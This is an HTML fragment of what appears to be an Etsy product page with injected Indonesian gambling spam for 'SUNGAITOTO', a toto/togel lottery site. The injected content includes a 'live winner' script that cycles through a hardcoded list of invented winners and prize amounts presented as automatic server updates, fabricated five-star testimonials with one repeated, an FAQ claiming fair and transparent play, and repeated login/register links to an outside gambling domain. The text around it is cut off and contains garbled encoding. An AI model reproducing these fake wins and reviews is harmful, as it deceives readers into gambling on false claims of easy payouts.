            <a href="https://kasihajah.com/gacoraja" class="st-btn-buy">Beli Putaran Sekarang</a>
        </div>
    </div>

    <div class="st-card-footer">
        <div class="st-verified">✓ Terverifikasi WLA</div>
        <div>Stok JP: Melimpah</div>
    </div>
</div>
                                        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <circle fill="transparent" cx="12" cy="12" r="10"/></circle>
     </svg>
                                            </span>
                                            Loading
                    
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div data-buy-box-region="vat_messaging">
                            
                            </div>
                            <div class="st-article-full">
    <style>
        .st-article-full {
            --navy: #1a2a6c;
            --gold: #ffd700;
            width: 100%;
            background-color: #f8f9fa; /* Background luar lembut */
            padding: 50px 0;
            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            color: #333;
            line-height: 1.8;
        }

        .st-article-inner {
            width: 92%;
            max-width: 1000px;
            margin: 0 auto;
            background: #ffffff;
            border-radius: 15px;
            box-shadow: 0 15px 35px rgba(26, 42, 108, 0.1);
            overflow: hidden;
            border-top: 6px solid var(--gold);
        }

        .st-article-header {
            background: var(--navy);
            padding: 40px 30px;
            text-align: center;
        }

        .st-article-header h1 {
            color: var(--gold);
            margin: 0;
            font-size: 1.8rem;
            text-transform: uppercase;
            letter-spacing: 1.5px;
            line-height: 1.3;
        }

        .st-article-body {
            padding: 40px 50px;
            font-size: 1.05rem;
        }

        .st-article-body p {
            margin-bottom: 25px;
            text-align: justify;
        }

        /* Responsive Mobile */
        @media (max-width: 768px) {
            .st-article-header h1 { font-size: 1.4rem; }
            .st-article-body { padding: 30px 20px; }
            .st-article-body p { text-align: left; font-size: 0.95rem; }
        }
    </style>

    <div class="st-article-inner">
        <header class="st-article-header">
            <h1>Login SUNGAITOTO | Terlaris Situs Toto 4D Support Bonus Terbanyak di Indonesia</h1>
        </header>

        <article class="st-article-body">
            <p>SUNGAITOTO adalah <a href="https://www.arpejh.fr/">situs toto</a> 4D terlaris di Indonesia dengan popularitasnya yang selalu memanjakan pemain dengan bonus terbanyak dan paling menguntungkan. Mulai dari bonus deposit harian, bonus new member, hingga bonus referral seumur hidup yang jarang diberikan situs lain. Bergabung disini berarti kamu bisa menikmati ratusan pilihan bettingan resmi dengan sistem fair play. Setiap taruhan memiliki peluang besar untuk meraih total prize hingga Rp10 juta. Login sekarang juga yang jadi favorit para bettor Indonesia ini.</p>

        </article>
    </div>
</div>
                                <div class="wt-mb-xs-6 wt-mb-lg-0">
                                    <div data-buy-box>
                                        <div class="wt-mb-xs-3">
                                            <div data-appears-component-name="variations">
     <div data-selector="listing-page-variations" class="appears-ready"></div>
                                            </div>
                                        </div>



                                        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
                                            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
     <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form">
         <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf"/>
         <input type="hidden" name="listing_id" value="1790774795"/>
         <input type="hidden" name="quantity" value="1"/>
         <input type="hidden" name="shipping_method_id" value=""/>
         <input type="hidden" name="listing_inventory_id" value="22156848895"/>
         <input type="hidden" name="payment_method" value="cc"/>
     </form>
                                            </div>
                                        </div>
                                        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
                    <div class="wt-mt-xs-3">
                        <div data-appears-component-name="secondary_nudges">
                            <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready"></div>
                            <div class="listing-info info-col description-right wt-order-xs-5 appears-ready"></div>
                            <div class="listing-info wider-review-col wt-order-xs-6 appears-ready">
                                <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                    <div class="wt-mb-xs-3 appears-ready">
                                        <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                        <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                            <div id="deep-dive-root" class="appears-ready"></div>
                                        </div>
                                        <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                      
<br /><br /><br /></div></div>
<div class="st-rtp-master-box">
    <style>
        .st-rtp-master-box {
            --navy: #1a2a6c;
            --gold: #ffd700;
            --green: #42FF00;
            max-width: 500px;
            margin: 20px auto;
            background: var(--navy);
            border: 3px solid var(--gold);
            border-radius: 20px;
            overflow: hidden;
            font-family: 'Arial Black', sans-serif;
            box-shadow: 0 10px 30px rgba(0,0,0,0.5);
        }

        .st-header-btns {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            padding: 15px;
            background: rgba(0,0,0,0.3);
            border-bottom: 2px solid var(--gold);
        }

        .st-header-btns a {
            text-align: center;
            text-decoration: none;
            padding: 12px;
            border-radius: 50px;
            font-size: 14px;
            font-weight: 900;
            transition: 0.3s;
        }
        .st-btn-lgn { background: #fff; color: var(--navy); border: 2px solid #fff; }
        .st-btn-reg { background: var(--gold); color: var(--navy); border: 2px solid var(--gold); }

        .st-rtp-title {
            color: #fff;
            text-align: center;
            font-size: 14px;
            padding: 15px 10px 5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }

        .st-dot {
            width: 10px; height: 10px;
            background: var(--green);
            border-radius: 50%;
            box-shadow: 0 0 10px var(--green);
            animation: blink 1s infinite;
        }
        @keyframes blink { 0%, 100% { opacity: 1; } 50% { opacity: 0.3; } }

        .st-result-display {
            background: rgba(255,255,255,0.05);
            margin: 15px;
            padding: 30px 20px;
            border-radius: 15px;
            text-align: center;
            border: 1px solid rgba(255,215,0,0.2);
            min-height: 180px;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }

        /* Animasi Transisi Teks */
        .fade-in {
            animation: fadeIn 0.5s ease-in-out;
        }
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(10px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .st-win-tag {
            background: var(--green);
            color: #000;
            padding: 3px 12px;
            border-radius: 4px;
            font-size: 11px;
            display: inline-block;
            margin: 0 auto 15px;
            width: fit-content;
        }

        .st-res-name { display: block; color: var(--gold); font-size: 13px; text-transform: uppercase; margin-bottom: 5px; }
        .st-res-user { display: block; color: #fff; font-size: 20px; margin-bottom: 8px; }
        .st-res-val { display: block; color: var(--green); font-size: 38px; text-shadow: 0 0 15px rgba(66, 255, 0, 0.5); }

        @media (max-width: 480px) {
            .st-res-val { font-size: 30px; }
        }
    </style>

    <div class="st-header-btns">
        <a href="https://kasihajah.com/gacoraja" class="st-btn-lgn">LOGIN</a>
        <a href="https://kasihajah.com/gacoraja" class="st-btn-reg">DAFTAR</a>
    </div>

    <h2 class="st-rtp-title"><div class="st-dot"></div> LIVE WINNER TOTO TOGEL</h2>

    <div class="st-result-display" id="displayBox">
        <div class="st-win-tag">PURE WINNER JP</div>
        <span class="st-res-name" id="winPasaran">SINGAPORE</span>
        <span class="st-res-user" id="winUser">User: Rian***</span>
        <span class="st-res-val" id="winAmount">Rp 14,520,000</span>
        <p style="font-size: 9px; color: #fff; margin-top: 20px; opacity: 0.5;">*Update Otomatis Server SUNGAITOTO</p>
    </div>

    <script>
        const winners = [
            { pasaran: 'SINGAPORE', user: 'User: Rian***', amount: 'Rp 14,520,000' },
            { pasaran: 'HONGKONG', user: 'User: Andi***', amount: 'Rp 28,150,000' },
            { pasaran: 'SYDNEY', user: 'User: Siska***', amount: 'Rp 9,800,000' },
            { pasaran: 'TOTO MACAU', user: 'User: Budi***', amount: 'Rp 52,400,000' },
            { pasaran: 'CAMBODIA', user: 'User: Jeko***', amount: 'Rp 6,120,000' },
            { pasaran: 'TAIWAN', user: 'User: Mamat***', amount: 'Rp 11,300,000' },
            { pasaran: 'CHINA', user: 'User: Sari***', amount: 'Rp 4,750,000' }
        ];

        let index = 0;

        function rotateWinner() {
            const box = document.getElementById('displayBox');
            const p = document.getElementById('winPasaran');
            const u = document.getElementById('winUser');
            const a = document.getElementById('winAmount');

            // Tambah class animasi
            [p, u, a].forEach(el => el.classList.remove('fade-in'));
            void p.offsetWidth; // Trigger reflow
            [p, u, a].forEach(el => el.classList.add('fade-in'));

            // Ganti Data
            p.innerText = winners[index].pasaran;
            u.innerText = winners[index].user;
            a.innerText = winners[index].amount;

            index = (index + 1) % winners.length;
        }

        // Jalankan setiap 3 detik
        setInterval(rotateWinner, 3000);
    </script>
</div>
<div id="recs_ribbon_container">
    <div class="st-review-section">
    <style>
        .st-review-section {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 50px 0;
            background: #f4f4f4;
            overflow: hidden;
            font-family: 'Segoe UI', Arial, sans-serif;
        }

        .st-review-title {
            text-align: center;
            color: var(--navy);
            font-size: 24px;
            font-weight: 900;
            margin-bottom: 30px;
            text-transform: uppercase;
        }

        /* CONTAINER SLIDER */
        .st-review-track {
            display: flex;
            gap: 20px;
            padding: 20px;
            animation: scrollReview 20s linear infinite;
            width: max-content;
        }

        .st-review-track:hover {
            animation-play-state: paused; /* Berhenti pas disentuh kursor */
        }

        /* BOX REVIEW PORTRAIT */
        .st-review-card {
            width: 260px; /* Ukuran pas, tidak lebar kesamping */
            background: var(--navy);
            border-bottom: 5px solid var(--gold);
            padding: 25px;
            border-radius: 15px;
            flex-shrink: 0;
            box-shadow: 0 10px 20px rgba(0,0,0,0.15);
            /* Bentuk asimetris dikit di pojok */
            clip-path: polygon(0 0, 100% 0, 100% 90%, 90% 100%, 0 100%);
        }

        .st-user-info {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 15px;
        }

        .st-user-img {
            width: 45px;
            height: 45px;
            background: var(--gold);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 900;
            color: var(--navy);
            font-size: 18px;
        }

        .st-user-name {
            color: #fff;
            font-weight: 700;
            font-size: 15px;
        }

        .st-stars {
            color: var(--gold);
            font-size: 14px;
            margin-bottom: 10px;
        }

        .st-comment {
            color: #ddd;
            font-size: 13.5px;
            line-height: 1.6;
            font-style: italic;
        }

        /* ANIMASI JALAN */
        @keyframes scrollReview {
            0% { transform: translateX(0); }
            100% { transform: translateX(calc(-280px * 4)); } /* Sesuaikan jumlah card */
        }

        @media (max-width: 480px) {
            .st-review-card { width: 220px; padding: 20px; }
            @keyframes scrollReview {
                100% { transform: translateX(calc(-240px * 4)); }
            }
        }
    </style>

    <h2 class="st-review-title">KATA PURE WINNER KAMI</h2>

    <div class="st-review-track">
        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">A</div>
                <div class="st-user-name">Andi_Toto</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pasaran togelnya lengkap banget. Tadi malem tembus 4D hadiahnya full gak ada potongan. Mantap!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">S</div>
                <div class="st-user-name">Siska_Cantik</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Pelayanan CS ramah banget, dibantu pas lupa password. Emang beneran situs nomor 1 di Indonesia."</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">B</div>
                <div class="st-user-name">Budi_JP</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Baru debut langsung pure winner. Emang SUNGAITOTO gampang banget dapet JP-nya!"</div>
        </div>

        <div class="st-review-card">
            <div class="st-user-info">
                <div class="st-user-img">R</div>
                <div class="st-user-name">Rian_Gacor</div>
            </div>
            <div class="st-stars">★★★★★</div>
            <div class="st-comment">"Gak nyangka deposit 10rb di SUNGAITOTO bisa WD sampe 5juta. Prosesnya cepet banget gak pake ribet!"</div>
        </div>
    </div>
    <div class="st-faq-glossy-container">
    <style>
        .st-faq-glossy-container {
            --navy: #1a2a6c;
            --gold: #ffd700;
            padding: 60px 0;
            background: #ffffff;
            font-family: 'Arial Black', sans-serif;
        }

        .st-faq-wrapper {
            max-width: 800px;
            margin: 0 auto;
            padding: 0 20px;
        }

        .st-faq-title {
            text-align: center;
            color: var(--navy);
            font-size: 28px;
            margin-bottom: 40px;
            text-transform: uppercase;
            letter-spacing: 2px;
        }

        .st-faq-item {
            margin-bottom: 25px;
            position: relative;
        }

        /* HEADER PERTANYAAN - CENTERED & GLOSSY */
        .st-faq-q {
            background: var(--navy);
            color: var(--gold);
            padding: 22px 40px;
            cursor: pointer;
            display: flex;
            justify-content: center; /* TEKS JADI DI TENGAH */
            align-items: center;
            position: relative;
            overflow: hidden;
            /* Bentuk Diamond Cut Modern */
            clip-path: polygon(5% 0%, 100% 0%, 95% 100%, 0% 100%);
            transition: 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            border: none;
            z-index: 2;
            text-align: center;
            font-size: 16px;
            letter-spacing: 1px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.2);
        }

        /* EFEK MENGKILAT (SHINE SWEEP) */
        .st-faq-q::after {
            content: "";
            position: absolute;
            top: 0;
            left: -150%;
            width: 100%;
            height: 100%;
            background: linear-gradient(
                120deg, 
                transparent, 
                rgba(255, 255, 255, 0.4), 
                rgba(255, 255, 255, 0.1),
                transparent
            );
            transition: 0.7s;
        }

        .st-faq-item:hover .st-faq-q::after {
            left: 150%;
        }

        .st-faq-q:hover {
            transform: scale(1.02);
            filter: brightness(1.2);
        }

        /* ICON PLUS (Tetap di pojok kanan secara absolut) */
        .st-faq-icon {
            position: absolute;
            right: 25px;
            width: 25px;
            height: 25px;
            background: var(--gold);
            color: var(--navy);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 18px;
            font-weight: bold;
            transition: 0.4s;
        }

        .st-faq-item.active .st-faq-icon {
            transform: rotate(45deg);
            background: #fff;
        }

        /* JAWABAN BOX */
        .st-faq-a {
            max-height: 0;
            overflow: hidden;
            transition: all 0.5s ease;
            background: #f9f9f9;
            margin: -5px 15px 0; /* Menjorok dikit biar rapi */
            border: 2px solid var(--navy);
            border-top: none;
            border-radius: 0 0 15px 15px;
            text-align: center; /* Jawaban juga di center */
        }

        .st-faq-item.active .st-faq-a {
            max-height: 500px;
            padding: 30px 20px;
            box-shadow: 0 10px 20px rgba(0,0,0,0.05);
        }

        .st-faq-content {
            color: #444;
            line-height: 1.8;
            font-size: 15px;
            font-family: 'Segoe UI', sans-serif;
            font-weight: 600;
        }

        @media (max-width: 600px) {
            .st-faq-q { font-size: 13px; padding: 18px 30px; }
            .st-faq-icon { right: 10px; width: 20px; height: 20px; font-size: 14px; }
        }
    </style>

    <div class="st-faq-wrapper">
        <h2 class="st-faq-title">FAQ SUNGAITOTO</h2>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Mengapa SUNGAITOTO disebut sebagai situs togel terbesar dan pure winner?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO memiliki koleksi pasaran terlengkap, jumlah pemain aktif tinggi, serta sistem permainan transparan yang memungkinkan pemain meraih kemenangan murni dari hasil tebak angka tanpa manipulasi.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Pasaran apa saja yang tersedia di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    SUNGAITOTO menyediakan berbagai pasaran toto populer dengan akses langsung di satu platform, sehingga member bebas memilih pasar sesuai preferensi tanpa harus pindah situs.
                </div>
            </div>
        </div>

        <div class="st-faq-item">
            <div class="st-faq-q" onclick="toggleFaq(this)">
                <span>Bagaimana sistem kejujuran dan transparansi permainan di SUNGAITOTO?</span>
                <span class="st-faq-icon">+</span>
            </div>
            <div class="st-faq-a">
                <div class="st-faq-content">
                    Seluruh permainan dijalankan secara resmi dengan sistem transparan, dilengkapi live streaming hasil keluaran sesuai jadwal pasar untuk memastikan setiap kemenangan 100% asli.
                </div>
            </div>
        </div>
    </div>

    <script>
        function toggleFaq(element) {
            const parent = element.parentElement;
            const allItems = document.querySelectorAll('.st-faq-item');
            allItems.forEach(item => {
                if (item !== parent) item.classList.remove('active');
            });
            parent.classList.toggle('active');
        }
    </script>
</div>
</div>

    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
            <div class="wt-pt-xs-0 wt-mb-xs-8">
                <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
                    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
                    <p class="wt-screen-reader-only">Loading...</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section></div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
    <div data-listing-page-lazy-loaded-collection-section>
        <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}
            </script>
        </div>
    </div>
    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
            <script type="text/json" data-neu-spec-placeholder-data="1">
                {"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}
            </script>
            <div></div>
        </div>
    </div>
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
    
</div>
<div id="listing-page-post-add-to-cart-overlay"></div>
<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                    <path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path>
                </svg>
            </span>
        </button>
        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
                <span class="wt-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false">
                        <circle fill="transparent" cx="24" cy="24" r="21"></circle>
                    </svg>
                </span>
                Loading
    
            </div>
        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
                <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                    <div class="wt-display-flex-xs wt-align-items-center">
                        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                            <span class="etsy-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path>
                                    <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path>
                                </svg>
                            </span>
                        </div>
                        <div>
                            <div>
                                <p class="wt-banner__title">There was a problem loading the content
                </p>
                            </div>
                        </div>
                    </div>
                    <div class="wt-banner__buttons">
                        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">Try again
</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="footer" class="content-wrap-inner-blank-noborder"></div>


<div data-gdpr-consent-prompt="">
    
    <script type="text/html" data-gdpr-consent-success-alert="">
        
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    
    </script>
</div>
<div data-dialog-content=""></div>
<div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
        <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
            <div class="wt-overlay__header gdpr-overlay-header">
                <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
            </div>
            <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                <div>
                    <div data-section="intro">
                        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
                        <ul>
                            <li>basic site functions</li>
                            <li>ensuring secure, safe transactions</li>
                            <li>secure account login</li>
                            <li>remembering account, browser, and regional preferences</li>
                            <li>remembering privacy and security settings</li>
                            <li>analysing site traffic and usage</li>
                            <li>personalised search, content, and recommendations</li>
                            <li>helping sellers understand their audience</li>
                            <li>showing relevant, targeted ads on and off Etsy</li>
                        </ul>
                        <p>
                            Detailed information can be found in EtsyÃ¢â‚¬â„¢s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp;Similar Technologies Policy</a>
                            and our <a href="/legal/privacy">Privacy Policy</a>
                            .
                        </p>
                    </div>
                    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2>Required Cookies &amp;Technologies</h2>
                            <p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <span class="wt-text-caption">Always on</span>
                            </div>
                        </div>
                    </div>
                    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
                        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
                            <p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information theyÃ¢â‚¬â„¢ve collected about you. Turning off the personalised advertising setting wonÃ¢â‚¬â„¢t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
                            <p class="wt-text-caption wt-mb-xs-2">
                                Personalised advertising may be considered a Ã¢â‚¬Å“saleÃ¢â‚¬Â or Ã¢â‚¬Å“sharingÃ¢â‚¬Â of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>
                                , <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>
                                , and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies &amp; Similar Technologies Policy</a>
                                .
                            </p>
                        </div>
                        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">On
                </label>
                                <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="wt-overlay__footer wt-align-items-center">
                <div class="wt-overlay__footer__cancel"></div>
                <div class="wt-overlay__footer__action">
                    <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                            <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                <span class="etsy-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <circle fill="transparent" cx="12" cy="12" r="10"></circle>
                                    </svg>
                                </span>
                            </div>
                        </div>
                        <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
